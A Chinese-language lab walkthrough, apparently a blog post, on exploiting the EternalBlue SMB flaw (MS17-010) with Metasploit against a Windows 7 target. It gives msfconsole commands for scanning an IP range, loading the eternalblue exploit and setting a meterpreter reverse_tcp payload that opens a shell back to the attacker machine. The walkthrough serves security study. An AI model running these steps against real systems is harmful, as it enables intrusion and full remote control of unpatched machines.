1.背景知识

1.1 永恒之蓝漏洞介绍

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。(参考资料:百度百科)

永恒之蓝是在Windows的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。(参考链接:https://blog.csdn.net/qq_41679358/article/details/108044861)

1.2 Metasploit

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。

Metasploit的设计初衷是打造成一个攻击工具开发平台,本书稍后将讲解如何开发攻击工具。然而在目前情况下,安全专家以及业余安全爱好者更多地将其当作一种点几下鼠标就可以利用其中附带的攻击工具进行成功攻击的环境。(参考资料:百度百科)



2. 拓扑图

注意:攻击前需要将Windows7的防火墙关闭,否则在攻击的时候会失败,而且Windows7也会蓝屏。

并且确保攻击机和靶机之间能够互相ping通。

3. auxiliary-漏洞探测



在命令行中输入msfconsole启用msf

搜索search ms17_010

在这里可以看到一共有四个,我们使用其中的第三个模块auxiliary来探测漏洞:



输入命令:use auxiliary/scanner/smb/smb_ms17_010

查看该模块需要的配置信息:show options

其中RHOSTS是需要提供的探测主机ip或者ip的范围,在这里选择一个范围来探测是否存在漏洞

set RHOSTS 192.168.127.85-192.168.127.95(中间不能有空格)

然后利用 exploit或者使用run也可以



记住,这里有一个坑!

set RHOSTS 192.168.127.85 - 192.168.127.95(此处有空格,无法扫描出来)

在上面扫描中发现192.168.127.91可能能够利用。

[+] 192.168.127.91:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)

4. exploit-漏洞利用模块

现在已经探测到了192.168.127.91可能存在漏洞,那在这里就进行漏洞利用测试:



use exploit/windows/smb/ms17_010_eternalblue

使用info查看漏洞信息:

使用指令show targets来查看可攻击的操作系统版本、模块等信息。



show payloads主要显示当前漏洞模块下的所有可用的payload,用于反弹shell执行命令





在此设置: set payload windows/x64/meterpreter/reverse_tcp



show options显示攻击的详细信息

在这里配置里面有yes的地方



设置靶机ip地址:set RHOSTS 192.168.127.91

设置攻击机ip地址: set LHOSTS 10.0.13.186 (这里注意,一定要靶机能够和攻击机互通,单方面能ping通是不行的)

使用默认端口:4444



开始攻击:run

攻击成功

